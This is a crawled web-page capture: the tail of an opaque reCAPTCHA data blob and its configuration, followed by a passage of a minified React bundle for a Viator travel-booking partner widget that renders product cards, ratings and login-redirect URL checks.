owrBDRnnCsAdjw5UZGMOhf0zDoDbCqmvDkl5EBcOtasKNa8K2P8OGWsKCw4sROih9ZBLDuMODZjnCo8K7w4HDuk7Cm8OGw7gjXxvDszPCoFljw5R6R8KgWcOSwpEgUmo1VsOXw71YHcKzMT/CkT7DujcNIxYeTsKUwqkjecKewp1rwpJww6fCikJxwpx/AQDCi8OBbcOXHCzDlD1sImrDm23CpsOiccOxE2EERjHDtsK4wpTDgWXDhAg9wovDoAPCgsKKwrXDrsOEOsKBw6PDuMK/[base64]/ClhXCvTjDuMKoRcKYw7/DtcKdVMOhw78jHxvDhA7Cn2cKwqzClhEhw4nDusOSAsOqVcO1bR/DrWLCssOzNMOMw5JTw6rDs8OIwrvDqwhrP8OcBQHCmF7CmwPCoXbDqyw+wqkzRsOuw7TDncOvw7hITRTCm19NbHjDssOhecOAWTtbwooRXcOqKcO0wprCisKqAibDpsKawqTDuQJgwrnChMOgHMOFUMOfBh/CqcOxMMOGcg9dwrg7wp3CrsOWKMOoOcOawqbCgSfCmlEdwqbDvRjDtiU6wpfCoVAjw7hVbk4dw7YKw65WHWTCgRbCo8K4w4HCtGPCv8K7NcOlC1NvCsOUNMOfwr/DoE3ChcOTCMKFMzzCm8KkwoPDqcKXLRLCi8K7f8KTwqdEw7bDt8OHwqvCl8OHVyzDmFjCkcKgwqgawp3DrcO1PjcDI3JKwpfCqExZChPChV5awpbDrsK8w5A1IMO7w7p1wp53wpsfbA7CgMK2wpZye8Klwr03TsK6wpJ7wojCqA5hE8KowozCpMO0woNywp/DoCDDkFUcKxQ4GmnDhcK6wophRFw/[base64]/TFxrw5jDnMOBw7HDuMOzw67DngvDmULCrl3CujfDrsK4clbCgE1uLsKRw5Zbw7bCt3nCiMO9ICnCpnHDncK2A8OTPcKEwpzCpX8gw7gLwpYeEcKJwqlbwq/[base64]/Co8KgExHCpsKKwpbDsggEfGHCq8OqwpgTXMOYwoclwqVxFMK3UUs9FsKSwqhOXX0/wpZpScKwwolxwr0mPsK2OEnDp8O9w71Cw5XCqsKXVcKCwoQRFMOSVQXCoFzCqEfCnHopw4wFA1NRIEHChgEvaMOQwp9PwofCjcOSwq/DhnsbLcKKHMOhWmNFC8Ovw6Mlwq3CqQFpwrE9wr5OwpnCn0JqJBZvQ8KMwofDlSvCusKAwqDCoy/[base64]/Dt8KeEcOdIcORwp0dQ8KVwo0CwpjCjMOqw6EJw69XwoPCnis7T3DDucKPUsOrw6bDrsKfbsKwXsOYcl3Cq8KGwqjChlNRwqbDkcKfDcKVw5ltDsOQw7vCmj4HNXEKw7MOQWTChk1EwqTDk8O+woYWw5jDjsOCwqrDq8KUHmnDl2LChF7Dl8K/[base64]/CqzhhAsOcwpTChsOxwrPDmcOhwrpGMsKuwp1FwqXDkzp7WkE8UMKMwpHDssOxwoTCksOHKnEZXmpEC8KGwrRKw6wKwrnDvsONwoTCtEx0w5pDwrPDosO/w6bDl8K0JRUBwqgVLTtjwoLDtR84wrgJwrvCgsKRw6FxYEcuS8OxwrMlwqgTVR1OdsOyw5w8TW4ORzjCg1TDjSYZw7bCoEjDucOBN2d2TMKcwqXDlwPCvgM4JyTDicOwwrEmwroQFcKhw53DscK5woDCuMOAwrrDtsKwOMO6wpvChH/CscKJwrwqYMKDDWhZw7/[base64]/wpgzwrAJEAnDqsKwScK/a3rCvmTDkMKRw4BvHS4lXn9Hw7V+wopTwrHDgsK9w4PCuAfCm0VRRsKiw74kDjLDrcOtwoRuDi9Zwpw/csK/WljCrCwew7TDmi3Ck1AVe18NNxrDiAUswrXDmMOXPVVcHMKawrhsbsKiwrrDnxdmEm8cDcO9bMKtwr/Du8OlwrICw6vDpgDDjMKFwrUAwo4sw6xcGzDDuloow6DCim3DrcKwecKCwoQnwrHCrcKyZsOaXsO9w5xYVxbCpRh+ecKtQMO/Q8O7wq4SNDLCrMOjV8Kqw6TDuMOCwpwJDidOw63CssKpM8OpwrAPaW7Dvh/CmsOUU8OpH24Jw6XCu8Knw6AlTsKFwpxHMcODw6ZlHcKMw75vRsKZeRQywqBFw4LCv8KHwqbCn8KoecKdwoPCn3NGw7/DjVLCl8KUP8KfP8Ocwp09O8K6GMKkw64qQMOEwqXDr8K4a2olw6xALsKRw5Jqw51hwpDDlh7Cmi7CisK7wqLCmMKjwpfCnCzCuMK8w5vCksOBRMOUWDkCBUFpHwDDknckw6TCg13Cp8OOcT4zdcKBcjDDuxXCsVfDtcKfFMK7azzDtMKrODTCrsKAecOISR/CgWDDiDrDqzs3esKewqtawr/DhcKHw5nCqAjCjghiTwQIBjNSQcKoQhh7wpPCq8OIARtGJsOqHH0awoHCt8KfwrNjw4nCvU/CqTnDhsKPMmXCl08/NjVxCUpswoIgw7TDs3TCu8Kvw6zCg1kNw7nCplI3w6zCqgcKDCHCjkHDkcKtw6Esw6rCvMOJwqDDpMKZw4tyW241A8KNE1YZw7/[base64]/WmDCnsKTw4vDs8ONdSzDvFrCoWbDuwjCtMKpBMKAMsOwwoRuOMKFw4RcKMOuwq4LVMK0w6lyblxDXlzCr8OxNxTClh/DhWjDhQ3Dn0p0GsKZZA8zw7rDh8Kvw5NGwo1LNsOSBTfDtQLCksK2w6pDG1vDtMOmwosgKMOxwpXDqcKfasOIw5bCvQg7w4nDjQNVf8O/wrXCqsKNNMKoLMOTw6g9eMKAw65We8Ohw6PDsjvCm8KjHVnCosOoTcOwKsOqw7XDvcOLMBvDpsOnwpXCkMOdccKewqTDosOHw5xWwpM8BU8bw4IYaVo1ATLDgWDCnMOtJcKFWsO6w40OGMONS8Kew44YwpvDj8KLw7/Dn1XDssK+csO3Pz1zOhfDmcKVQ8OTw6vDn8Otwo52w7fCpBYyKxHCgDANGFIkHgoZw7A+ScOewoRrD1/Ctx3DjsOLw41dwqcyN8KELR/[base64]/DpcOLFiTDvMKbw5XCjsK4w63Dsz4MQk8zw4lCwr7DuMKnwo1PNMOKwoDDjCdPwpjCmXnDlibDq8KJw7wDwpQlRkR2wqZpOcKNwr4Me13CgDTCp2BewpAcw5R1IhfCpSDDrsOOwpZ6acKHwrfCtsO9LD0pwoM9TEI2wosNMsKjwqNgwpBGw68hbsKbd8OywrZBeAZlMm/[base64]/[base64]/CsKfwooJwoNbB8ORcMOuw6hcDQrDvFbCt8KNDMKrGMKLbcKAw5TCjMO2wrs/[base64]/CoSEIwqjDqsOtCT0VwoXCqx9Tc3liw5nCin8jEXXDiQPCvXXCpcOAw7fDi2XDjW3DicKWBn1Nwp3DkcKUwovCjMO7KcOCwrY/SHrDkh1pw5vDt3M3CMKKb8K+CxjCq8OnDsOFfsK1wppcw5zCt3/ChsKtW8Oja8OpwqV5HcOEw5gAwp7Dp8OcLmV9VcO9w4xZAcO+KznDg8KgwoV5XsKEw4/CkhDDtR4ww6p3wrJTMcKuSsKmAxbDs3pqJsKKwrvDkcOBw5XDn8KFw5fDihbCrWPCs8K/wrXCkcKYw7rCkTTDuMKmFcKFYFvDl8OrwqvCrMO8w7bCp8Oyw68KKcK8wrF4VwQ0w7cNwpgNVsKGwrXDqBzDs8KVwpbDjMOkB28Vwr4Fw7vDr8OxwpkXSsKmWXPCssO/w6fDscKcwoTClQzCgFvClMOHwpHDosO1wr5cwolHP8OQw4Y2wo1JQ8Okwr4eVcKLw4tbWsKowqVmw4ZHw4/CnB/DrzHCpS/ClcK6NMOew6lGwrbCt8OYMcOeCBQKE8KrfS5xN8OKBsKSVMOQN8OHwrvDiz/DmMKEw7TCqjPDugdYdXnCqjMJw6tIw605wo/CqSHDqx/[base64]/[base64]/[base64]/[base64]/DpsO6C0/DgGvDlsKEIUdqw6nCssOow6F3wrTCh8OZwrhIwqnCo8K7GXthQzoIAMO0w73DhnUSw4VSLhDCtsKsbMOXN8KkAwMzw4TDjEZCw6/DkyvCtcK1w7svZ8K8wqR5PcKQV8K9w7lRw47CncKDdQfCqMK+wq7DkcOQwqXDosKCBDtGw5sqaijDqMKuwr/Du8OmwpPCr8Omw5TChXTCmU51wpTDksKaMTMDWgLDhzxvwrTCnsKOwq3DlUjCosOxw6xNw4vCrsKPw4JLPMOmwoPCuDDDvjTDjR5Yfw7DuSkwLDA+w6Q2UcOMfHwecgrCi8OYw6Nvwrh/w6jDuFvDrUTDjsOkwqPCjcKWwp93I8OyUsKsdU1+MsKJw4PCqSVmMU/[base64]/WnfDuMKcXcK5CsKhKsO6wqsQIn5+TnLCnz/Ck3xqwq7DoCRYYMKHwp7Do8KMwpQyw5BTw57CssOJwpzClsKQFMKPw4DCjcOSw68ieDDCtcKow6/DvMOHKWbDlcOkwpXDhsK9KA7DuQU4woJ5B8KPwrTDtDNcw6QDXcOUcHoETXl8w5fChEMwLsOOacKYel8+XURYNcOAw57CicK/a8KQCi1vXV7CozseQz3CscOAwr7CqVnDriHDt8OUw6XCnSfDgznCmcONEsK/[base64]/[base64]/wrTDr1XCjgFeCx7CrUEdORfCqzXChThyFkbCuMOZw5/CnTnCt20PJcO5w6s5CcKHwo4vw5nChsKAOgkZwo7DtFzDhTrDgnDCjSt7T8OOEMOKw6giw6jCnE1+wrrChMOTw4DCuDHDvS4KNjzCoMOUw4BaBRJGIcKXw4bDn2bClhxVJiLDrsKpwoHCjMO/HMKPw4zCqxBwwoJOfCU2IVHDpsOTXsKFw4tLw7LDkyHDpVzDum5aUcOfRnp5NwN5DsKbdsKgw7LDsHjDmcKEw6wcwoDDujHCjcONe8OMXsKTd34fQHYCwqM/NyzDt8KpUkIjwpXCs31BG8OWfE/DuxHDqnE2N8OtIw7DucOIwprCrEY1woPDnSRBIMOpBFojU0zDscOxwrBOZG/DocOuwrrDhsO4w4ZUw5bDrsO1w6nCjmbDksKUwqnDpBHCg8K3w43DmMOfBmXDgsKzD8OCwo0ySMKTBcOGHMKrOEYMw64+VcOpT3HDj3DDskzCiMOpOgDCgkPCs8KewozDml3CiMOowrIWbXEnwrFWw4sFwr3CiMKfVMK/N8KcJDHCisKsSsOBcBJNw5fDh8K+wqvDucK4w5XDi8O2w6pHwoLCt8OhQcOqEsOSw5BCwqEVwqoiFGPDo8KXTMOAw7BLw6hwwpouLR1Jw5Jiw48mFsKXKkhbwrrDl8Ktw63Cu8KZVgPDrAXCuifDuUXDosOWHcKBMifDrcOoPcOew4hYGg/DuXzDm0TCjhAew7PCujsYw67DtcKLwq5Bw7teLVzCssKxwps4QEstd8KOwpnDucKsAMOJJcKdwpwCNsOpwonDlMO1CV5Zw4bCtz9jcwtYw4PCv8OPHsOLVw3ClnNtwptQEkvCvcOaw7dqZiJhGcOtwrI1RsKNCsKkwrlxw4Z9aiDDkH5hw5/CmMKrEz19w4Y4w7I2RsKlwqDDiXPDlcKdYcO4wqXDtR9aMETCkcKzwozDul/[base64]/Ck8Oyb8OPClbDicOtDcKdwqHCsRx1w4jDv0DCjTfCusOyw4fDqMOIwo0Tw6kzAR8Sw5IRXAV2w6fDocOXNsK3w4rCmMKUw40qK8K1VBhBw6MWJ8OIwrg4w4d/VcKCw4RjwoYvwo7CtcOALyPDmCbCg8Oxw7vCkVZQBMOAwq3Dlw4PMFTDsnAOw6IlUMOqw4ZMR3jDmMKcVEIKw6AncMKXw7fDmMKPW8KxVsOzw5jDvsK5TAZLwrc/[base64]/w5LCj1LCvMKpbCrDtGrCll/Ds2HDi8Ogw7lQw7TDvTrCsnEgwpkfw7VHLcKPWMOBw7Nywr57w6vCklTDg0oUw7zDmijClFXDiSoBwpzDucKVw7xadzXDvhHCucObw50zw43Dn8K4wqbComvCscOgwqnDqsOow5IWOSHCtzXDgCUdVGzDqkECw7kjw4/CmFLDjUfClMKewoTDvDs6wo7DosKowr9kGcO4wrMSbFXDgnB9HcOMw4xWw4zCqMOow7nDv8OKBgDDvcKRwpvDuRvCt8KpFMK/w6bCrcOdwq7DskhGCMKcZC9vw7BHw60rwq4Fwqkdw5PDhGg2J8OAw71sw7xUBGktwq3Cux7Ds8K8w63CshjDkMKrw77DtsOXQ0JsOU1MF0scK8OGw5LDg8K1w45BBGEjQMKkwok/VHjDmnJ5SUrDnA1WLXg+wpvDh8KGFjB8w7BQwoZ7wqDDkgbCscOnPSfDjcOWw6E8wqohw6J5w6rCqw9LJ8ODTcKdwrVww40mQcO5QTIMAUHCjzLDhMOewqbDuVcKw4jCul/DmcKeTGXClMO+JsOXwoMXD2vDv2FLbnbDs8KRR8OJwocrwr8LKSVUw5bCosK7KsKZwopGwqnCssK7dMOObjlowoJ7c8ONwoDCjBHCisOESMOJXVTDpnp9DMOGw4Azw7nDscKZMFRgdnMawpQlw6loL8Ouw5lGwoXClx1dwo/DiFdnwoHCmS8AScOnw5vDo8Ktw6LDog19Bw7CqcKdUWRPTMOkOzTCrSjCuMOyayfCnjY7ekPCojLDicOAwoTCgsKeNWjCjntKwqDDongQwrDCvcO4wo5/wqDCox90ZUzDi8Kmw6l1TcOGworDgxLDhcOERDDCjX1owq/CisKZwr1jwrpHNcK4Fz0McsKUwqcoIMOhdcO6wrjCg8OQw7DDoS9kZcOTa8OgAynCsVYSwqINwrFYWcOfwpPDnw/CgkApU8OpS8O7wpIoFGovAS03X8KwwpHCky3DmMO2w47CiTYZeh1uQEtkw4ETwp/CnllZw5fDlxbCrVvDhMO+BMOjN8KxwqBcehvDh8KwIVnDn8OBwoXDiR7DtUYzwpXCoTUmwrvDoTzDtsOZw4pawrLDs8Ocw65qwqcAwqlzw6YrJcKWOcODJm3DjsKhd3YCY8Kvw6p8w6jCj0/CrhBqw4vCssO2w7xFOMKmJVnCqsOvK8O+RTHCtnjDkMKWdwp3GyTDtcOARWnCssOUwrnDuiLCvQTDqMKzwoxubhUMCsOhS1UFw586w7x+d8KZw75EZHPDk8OCw5nCqcKcZcO7wpxORwnCqm/Ck8K+ZMOzw6DDu8KOwpjCvMO8wp/DrHR2wphSJXjCuwcNSTDDumfCu8Kuw6TCsDAnwqktw60awoQDT8KuSMOVP3nDiMK2w7RdCjkCScOCKjgMQMKewp5aasO1e8OAd8K/[base64]/[base64]/wpRDWlHDksK6ecKaw5kkX8KCZ8K7N0PClMOESsKNw7XChsKiO3JiwpB/wpLDnF9hwqPDuz5zwp/CgsK7GnR1IDwjYsOKDU3Dnko\\u003d\x22],null,[\x22conf\x22,null,\x226LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://airportguide.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22haL/fenjIZKwQV0S36w2KyM8wTIwGKsaUdq+vRAX6b8\\u003d\x22,0,0,null,1,1769159897996,0,0,[230,130,237,77],null,[255,38,255,62],\x22RC-bb0A0eRUCczl-w\x22,null,null,null,null,null,\x220dAFcWeA4JORqetHSD9_xXhpffPmORPHoOy3SYFb3_4AOs-jISEXWtcOMQMqNw4aWN1XQccy35kxI2gNVBKklyHiUMFkhru_fTrw\x22,1769242698053]");
    </script></body></html>

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://cache.vtrcdn.com/orion/react/client/PARTNER_WIDGET.a6dd90b11de40bf6.js
body_size: 27572
content:
(()=>{"use strict";var E,_,T,A,O,R={30783:(E,_,T)=>{T.d(_,{C:()=>I});var A=T(296540),O=T(126377),R=T(425593);const I=E=>A.createElement(O.I,{...E,icon:R.A})},33533:(E,_,T)=>{T.d(_,{UnstyledViatorLogo:()=>n});var A=T(296540),O=T(706442),R=T(673471),I=T(243228),N=T(587235),e=T(577807);const S=(0,I.R)(()=>T.e(42347).then(T.bind(T,249451)));S.displayName="ViatorPrideLogo";const L=(0,I.R)(()=>T.e(94116).then(T.bind(T,802802)));L.displayName="DefaultViatorLogo";const t={[N.h9.VIATOR]:L,[N.h9.VIATOR_PRIDE]:S},C=N.h9.VIATOR,n=({className:E})=>{const _=(0,O.A)(),T=(0,R._)(),I=T?.headerCustomisation?.viatorLogoVariation??C,N=I&&t[I]||t[C];return A.createElement(N,{className:E,"aria-label":_.formatMessage(e.P.logoAriaLabel),role:"img"})}},38214:(E,_,T)=>{T.d(_,{A:()=>R});var A=T(296540);function O(){return O=Object.assign?Object.assign.bind():function(E){for(var _=1;_<arguments.length;_++){var T=arguments[_];for(var A in T)({}).hasOwnProperty.call(T,A)&&(E[A]=T[A])}return E},O.apply(null,arguments)}const R=({styles:E={},..._})=>A.createElement("svg",O({viewBox:"0 0 15 15",fill:"none"},_),A.createElement("path",{clipRule:"evenodd",d:"M7.5 0a.77.77 0 00-.701.456L5.087 4.083a.785.785 0 01-.588.448l-3.827.582a.828.828 0 00-.433 1.395L3.008 9.33c.185.192.269.46.225.724l-.654 3.987a.809.809 0 00.77.958.751.751 0 00.364-.096l3.423-1.882a.752.752 0 01.728 0l3.423 1.882a.75.75 0 00.363.096.809.809 0 00.771-.958l-.654-3.987a.841.841 0 01.225-.724l2.77-2.823a.828.828 0 00-.434-1.396l-3.827-.581a.785.785 0 01-.589-.448L8.201.456A.77.77 0 007.5 0z"}))},77547:(E,_,T)=>{T.d(_,{C:()=>I});var A=T(296540),O=T(126377),R=T(752503);const I=E=>A.createElement(O.I,{...E,icon:R.A})},95416:(E,_,T)=>{T.d(_,{A:()=>A});const A={destination:"destination__Fd44",title:"title__bikM",listView:"listView__hisC",rating:"rating__rJdW",iconProps:"iconProps__gnPM",iconProp:"iconProp__AyKx",price:"price__qBWv",fromLabel:"fromLabel__GQES",productDetails:"productDetails__ltlx",bookNowButtonContainer:"bookNowButtonContainer__t6dL",textDetailsContainer:"textDetailsContainer__vPt1"}},152265:(E,_,T)=>{T.d(_,{A:()=>A});const A={widgetContainer:"widgetContainer__KTpP",widgetProductsContainer:"widgetProductsContainer__wdt3",border:"border__lRXl",poweredByViator:"poweredByViator__JH4_",listView:"listView__pCwi",fixedRows:"fixedRows__u2jI"}},191537:(E,_,T)=>{T.d(_,{i:()=>i});var A=T(296540),O=T(246942),R=T.n(O),I=T(588168),N=T(524232),e=T(764489),S=T(587235),L=T(30783),t=T(473638),C=T(199471),n=T(634940),a=T(95416);const P={[S.Sq.BLACK]:I.pq.neutral,[S.Sq.BLACK_OUTLINE]:I.pq.neutral,[S.Sq.PRIMARY]:I.pq.commerce},r={[S.Sq.BLACK]:I.IY.fill,[S.Sq.BLACK_OUTLINE]:I.IY.outline,[S.Sq.PRIMARY]:I.IY.fill},i=E=>{const{product:_,behaviours:T,productCardId:O}=E,{title:i,destination:D,price:o,exactAverageReviewRating:c,totalReviewsCount:l,isFreeCancellable:U}=_,{displayMode:G,showDestination:d,showFreeCancellation:s,buttonVariant:M}=T,f=S.fZ.LIST===G;return A.createElement("div",{className:R()(a.A.productDetails,{[a.A.listView]:f})},A.createElement("div",{className:a.A.textDetailsContainer},l>0&&A.createElement("div",{className:a.A.rating},A.createElement(N.G,{rating:c,reviewCount:l,displayVariant:N.k.SINGLE_STAR,displaySize:"sm"})),A.createElement("h2",{className:a.A.title,id:`title_${O}`},i),A.createElement("div",{className:a.A.iconProps},d&&A.createElement("div",{className:a.A.iconProp},A.createElement(t.G,null),D),s&&U&&A.createElement("div",{className:a.A.iconProp},A.createElement(L.C,null),A.createElement(e.w,{...C.P.freeCancellationText}))),A.createElement("div",{className:a.A.price},A.createElement(e.w,{...C.P.fromPriceLabel,values:{"from-label":E=>A.createElement("span",{className:a.A.fromLabel},E),price:A.createElement(n.$,{price:o})}}))),M&&A.createElement("div",{className:a.A.bookNowButtonContainer},A.createElement(I.$n,{displayVariant:r[M],colorVariant:P[M],width:I.Rj.fill,displaySize:"sm"},A.createElement(e.w,{...C.P.bookNow}))))}},199471:(E,_,T)=>{T.d(_,{P:()=>A});const A=(0,T(408604).YK)({freeCancellationText:{id:"orion.free.cancellation",defaultMessage:"Free Cancellation"},from:{id:"orion.product.price.from",defaultMessage:"From"},fromPriceLabel:{id:"orion.product.price.from.label",defaultMessage:"<from-label>from</from-label> {price}"},bookNow:{id:"orion.product.book.now",defaultMessage:"Book Now"},likelyToSellOutLabel:{id:"orion.likely.to.sell.out",defaultMessage:"Likely to Sell Out"},specialOfferLabel:{id:"orion.product.special.offer",defaultMessage:"Special Offer"}})},209612:(E,_,T)=>{T.d(_,{J:()=>S,d:()=>A});var A,O=T(296540),R=T(246942),I=T.n(R),N=T(203669),e=T(476317);!function(E){E.attention="attention",E.primary="primary",E.secondary="secondary",E.tertiary="tertiary",E.highlight="highlight",E.lightNeutral="light-neutral",E.midNeutral="mid-neutral",E.darkNeutral="dark-neutral",E.darkBlur="dark-blur",E.lightBlur="light-blur"}(A||(A={}));const S=({children:E,colorVariant:_=A.lightNeutral,automation:T,dropShadow:R=!0})=>{const S=I()(e.A.label,e.A[_],{[e.A.boxShadow]:R});return O.createElement("div",{className:S,...(0,N.P)(T)},O.createElement("strong",{className:e.A.text},E))}},215471:(E,_,T)=>{T.d(_,{Pb:()=>W,Qc:()=>K,dJ:()=>m,rp:()=>g,z6:()=>i}),T(814603),T(147566),T(198721);var A=T(160340),O=T(914794);const R=new RegExp("/.+/d(\\d+)-ttd"),I=new RegExp("/tours/.+/.+/d\\d+-(.+)"),N=new RegExp("/.+-tours/.+/d\\d+-g\\d+-(c\\d+)"),e=new RegExp("/.+-tours/.+/d\\d+-(g\\d+)"),S=new RegExp("/.+-tourism/.+/d\\d+-t(\\d+)"),L=new RegExp("/.+-attractions/.+/d\\d+-a(\\d+)"),t=new RegExp("/.+/d(\\d+)"),C=new RegExp("/blog/[^/]*/l(\\d+)"),n=new RegExp("/collections/[^/]*/c(\\d+)"),a=new RegExp("/account/booking/(\\d+)(/(\\d+)/(\\d+))?/amendment/[\\w]*"),P=new RegExp("/account/booking/(detail/)?(\\d+)(/(\\d+)/(\\d+))?"),r=new RegExp("/account/bookings"),i=new RegExp("/subscription-management"),D=new RegExp("/account/booking/(detail/)?(\\d+)(/(\\d+)/(\\d+))?/amendment/tourGrade/[\\w]*"),o=new RegExp("/account/booking/(detail/)?(\\d+)(/(\\d+)/(\\d+))?/ticket/emailTicket"),c=new RegExp("/account/booking/(detail/)?(\\d+)(/(\\d+)/(\\d+))?/refundRequest"),l=new RegExp("/account/booking/(detail/)?(\\d+)(/(\\d+)/(\\d+))?/cancel"),U=new RegExp("/account/profile/\\d+"),G=new RegExp("/account/myProfile"),d=new RegExp("/account/booking/\\d+/travel-companion-invitation"),s=new RegExp("(?:/cart/checkout|/cart/reserve/checkout|/buyNow/checkout|/reserve/checkout|/checkout/CHKS-(.+))"),M=new RegExp("/wishlist(/W-.+)?"),f=new RegExp("/employee/credits"),u=new RegExp("/my-rewards"),H=new RegExp("/review/(\\d+)/create"),F=new RegExp("/edit-shop"),V=new RegExp("/help(/(categories|articles)/\\d+)?"),p=new RegExp("/.+/d(\\d+)/p-(\\w+)"),Y=[R,I,N,e,S,L,t,C,n,P,a,D,o,c,l,U,G,d,s,M,f,u,r,i,H,F,V,p],B=["%"],b="login_redirect",m=(E,_=A.wA.LOGIN)=>{window.location.href=window.location.origin+((E,_=A.wA.LOGIN)=>{if(E&&O.B){const T=new URLSearchParams(window.location.search);return B.find(_=>E.includes(_))?_:(T.get(b)||T.set(b,E),`${_}?${T.toString()}`)}return _})(E,_)},g=(E=A.wA.HOMEPAGE,_)=>{let T=(E=>{const _=new URLSearchParams(E),T=_.get(b);return null===T?_.get("continueUrl"):T})(window.location.search);return T&&(E=>{let _=E;return _.startsWith(window.location.origin)&&(_=_.slice(window.location.origin.length)),!!_.startsWith("/")&&(_=_.match(/^[^?&#]*/)[0],Y.some(E=>E.test(_)))})(T)||(T=E),T.startsWith("/")&&(_&&(T=((E,_)=>{if((_.previousSubfolder||"")===_.replacementSubfolder||void 0===_.replacementSubfolder)return E;let T;if(_.previousSubfolder&&E.includes(_.previousSubfolder))T=E.replace(_.previousSubfolder,_.replacementSubfolder).replace(/^\/\//,"/");else{if(E.match(/^\/[a-z]{2}-[A-Z]{2}\/.+/))return E;T=`${_.replacementSubfolder}${E}`,T.startsWith("/")||(T=`/${T}`)}return E.includes("?")?T+="&localeSwitch=1":T+="?localeSwitch=1",T})(T,_)),T=window.location.origin+T),T},W=()=>window.location.origin+encodeURI(window.location.pathname),K=E=>{window.location.href=g(void 0,E)}},308811:(E,_,T)=>{T.d(_,{g:()=>S,k:()=>N});var A=T(296540),O=T(581487),R=T(850678),I=T(921132);const[N,e]=(0,R.q)(),S=E=>{const{pageModel:_,children:T}=E;return A.createElement(e.Provider,{value:_},A.createElement(O.J0,{data:{pageProperties:{widgetRef:_.widgetRef,widgetPreview:_.widgetPreview,partnerId:_.partnerId}}},A.createElement(I.u,null,T)))}},350719:(E,_,T)=>{var A,O;T.d(_,{o:()=>O}),function(E){E.editable="editable",E.readOnly="readOnly",E.readOnlyWithDates="readOnlyWithDates"}(A||(A={})),function(E){E.none="none",E.dropShadow="dropShadow"}(O||(O={}))},425593:(E,_,T)=>{T.d(_,{A:()=>R});var A=T(296540);function O(){return O=Object.assign?Object.assign.bind():function(E){for(var _=1;_<arguments.length;_++){var T=arguments[_];for(var A in T)({}).hasOwnProperty.call(T,A)&&(E[A]=T[A])}return E},O.apply(null,arguments)}const R=({styles:E={},..._})=>A.createElement("svg",O({width:"16",height:"16",viewBox:"0 0 16 16"},_),A.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.85 6.85a.5.5 0 00-.7-.7 1079.74 1079.74 0 00-2.9 2.9l-1.4-1.4a.5.5 0 10-.7.7l1.75 1.76a.5.5 0 00.7 0l.34-.34a2174.78 2174.78 0 012.91-2.92zm-3.6 2.9l.35.36-.35-.36z"}),A.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 14A6 6 0 108 2a6 6 0 000 12zm5-6A5 5 0 113 8a5 5 0 0110 0z"}))},472058:(E,_,T)=>{T.d(_,{A:()=>A});const A={errorContainer:"errorContainer__t3X2",iconPrimary:"iconPrimary__Yl0n",iconError:"iconError__uytZ",message:"message__RcAp"}},473638:(E,_,T)=>{T.d(_,{G:()=>I});var A=T(296540),O=T(126377),R=T(962641);const I=E=>A.createElement(O.I,{...E,icon:R.A})},476317:(E,_,T)=>{T.d(_,{A:()=>A});const A={label:"label__wEV2",text:"text__Sc4J",boxShadow:"boxShadow__lA23",primary:"primary__dt9U",attention:"attention__aXUA",secondary:"secondary__JDWB",tertiary:"tertiary__nhQv",highlight:"highlight__CHWG","light-neutral":"light-neutral__vvDJ","mid-neutral":"mid-neutral__uBxE","dark-neutral":"dark-neutral__I3Vv","dark-blur":"dark-blur__P5bj","light-blur":"light-blur__l_BO"}},489031:(E,_,T)=>{T.d(_,{u:()=>C}),T(898992),T(581454);var A=T(296540),O=T(849149),R=T(588168),I=T(764489),N=T(77547),e=T(159572),S=T(308811),L=T(543336),t=T(472058);const C=({title:E,message:_,displayVariant:T})=>{const{homePageLink:C}=(0,S.k)(),n=Array.isArray(_)?_:[_];return A.createElement("div",{className:t.A.errorContainer},"error"===T&&A.createElement(e.H,{className:t.A.iconError}),"cta"===T&&A.createElement(N.C,{className:t.A.iconPrimary}),A.createElement("div",{className:t.A.message},A.createElement(O.h,{as:"h1",variant:O.I.title4},A.createElement(I.w,{...E})),n.map(E=>A.createElement("p",{key:E.id},A.createElement(I.w,{...E})))),"cta"===T&&A.createElement(R.$n,{href:C,target:"_blank",colorVariant:"commerce",displayVariant:"fill"},A.createElement(I.w,{...L.P.ctaLink})))}},524232:(E,_,T)=>{T.d(_,{G:()=>G,k:()=>A}),T(898992),T(581454);var A,O=T(296540),R=T(706442),I=T(246942),N=T.n(I),e=T(203669),S=T(464225),L=T(991907),t=T(764489),C=T(654291),n=T(842709),a=T(920280),P=T(965228),r=T(38214),i=T(682830),D=T(774721);!function(E){E.MULTI_STAR="multi_star",E.SINGLE_STAR="single_star"}(A||(A={}));const o=E=>E<=5&&E>=0,c=E=>N()(D.A.starIcon,D.A[E]),l=E=>N()(D.A.reviewCount,D.A[E]),U=(E,_,T)=>T.formatMessage((0,C.f)(E)?a.P.ariaLabelWithCount:a.P.ariaLabel,{rating:_.toFixed(1),maxRating:5,...(0,C.f)(E)&&{count:E}}),G=({rating:E,reviewCount:_,displaySize:T="md",showReviewsLabel:I=!1,automation:C,track:G,trackFirstVisibility:d=!1,displayVariant:s=A.MULTI_STAR,hideReviewCount:M=!1,useCompactLayout:f=!1})=>{const u=(0,R.A)(),{visibleTarget:H}=(0,S.z)({...G,elementType:G&&G.elementType||L.s.rating},d);if((0,n.z)(E))return null;switch(s){case A.SINGLE_STAR:return((E,_,T,A,R,I,S,L)=>{if(!o(I))return null;const t=N()(D.A.rating,D.A.singleStarRating,D.A[T],{[D.A.noMargin]:S,[D.A.compact]:L}),C=N()(l(T),D.A.reviewCountSingleStar,{[D.A.compact]:L});return O.createElement("div",{className:D.A.starRating,"aria-label":U(R,I,A),...(0,e.P)(E)},O.createElement("div",{className:N()(D.A.stars,D.A.singleStar),ref:_},O.createElement(r.A,{key:"star_full_1",className:c(T)})),O.createElement("div",{className:t},I?.toFixed(1)),!S&&!(0,n.z)(R)&&O.createElement("div",{className:C,suppressHydrationWarning:!0},"(",A.formatNumber(R),")"))})(C,H,T,u,_,E,M,f);case A.MULTI_STAR:default:return((E,_,T,A,R,I,S,L)=>{if(!o(S)||S%.5!=0)return null;const 